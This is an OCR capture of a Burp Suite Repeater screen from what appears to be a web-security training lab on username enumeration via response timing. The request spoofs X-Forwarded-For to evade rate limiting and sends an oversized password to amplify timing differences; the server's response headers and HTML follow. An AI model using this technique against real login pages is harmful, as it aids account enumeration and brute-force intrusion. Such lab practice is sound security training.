 1
2
3
4
3:22
Burp Suite Professional v2022.5.2 - Temporary Project - licensed to H@XTRUDER
HM.
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < >
Target: https://0a9200c204d385f6c0c3f06100370052.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.78.3
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 username=wieneracc&password=
peterdsasfsdfafsvrgdfcvfgbhvhcvgbcpeterdsasfsdfafsvrgdfcvfgbhvhcvgbcpeterdsas
fsdfafsvrgdfcvfgbhvhcvgbcpeterdsasfsdfafsvrgdfcvfgbhvhcvgbcpeterdsasfsdfafsvr
gdfcvfgbhvhcvgbcpeterdsasfsdfafsvrgdfcvfgbhvhcvgbcpeterdsasfsdfafsvrgdfcvfgbh
vhcvgbcpeterdsasfsdfafsvrgdfcvfgbhvhcvgbcpeterdsasfsdfafsvrgdfcvfgbhvhcvgbcpe
terdsasfsdfafsvrgdfcvfgbhvhcvgbcpeterdsasfsdfafsvrgdfcvfgbhvhcvgbcpeterdsasfs
dfafsvrgdfcvfgbhvhcvgbcpeterdsasfsdfafsvrgdfcvfgbhvhcvgbcpeterdsasfsdfafsvrgd
fcvfgbhvhcvgbcpeterdsasfsdfafsvrgdfcvfgbhvhcvgbcpeterdsasfsdfafsvrgdfcvfgbhvh
cvgbcpeterdsasfsdfafsvrgdfcvfgbhvhcvgbcpeterdsasfsdfafsvrgdfcvfgbhvhcvgbcpete
rdsasfsdfafsvrgdfcvfgbhvhcvgbcpeterdsasfsdfafsvrgdfcvfgbhvhcvgbcpeterdsasfsdf
afsvrgdfcvfgbhvhcvgbcpeterdsasfsdfafsvrgdfcvfgbhvhcvgbcpeterdsasfsdfafsvrgdfc
vfgbhvhcvgbcpeterdsasfsdfafsvrgdfcvfgbhvhcvgbcpeterdsasfsdfafsvrgdfcvfgbhvhcv
gbcpeterdsasfsdfafsvrgdfcvfgbhvhcvgbcpeterdsasfsdfafsvrgdfcvfgbhvhcvgbcpeterd
sasfsdfafsvrgdfcvfgbhvhcvgbcpeterdsasfsdfafsvrgdfcvfgbhvhcvgbcpeterdsasfsdfaf
svrgdfcvfgbhvhcvgbcpeterdsasfsdfafsvrgdfcvfgbhvhcvgbcpeterdsasfsdfafsvrgdfcvf
gbhvhcvgbcpeterdsasfsdfafsvrgdfcvfgbhvhcvgbcpeterdsasfsdfafsvrgdfcvfgbhvhcvgb
c
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=89533oYwHscZzgKBZse65ngVXXDtlHhQ; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 3077
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#85;&#115;&#101;&#114;&#110;&#97;&#109;&#101;&#32;&#101;&#110;&#117;&#
109;&#101;&#114;&#97;&#116;&#105;&#111;&#110;&#32;&#118;&#105;&#97;&#32
;&#114;&#101;&#115;&#112;&#111;&#110;&#115;&#101;&#32;&#116;&#105;&#109
;&#105;&#110;&#103;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
30 minute 0 matches
INSPECTOR
Done
3,264 bytes | 368 millis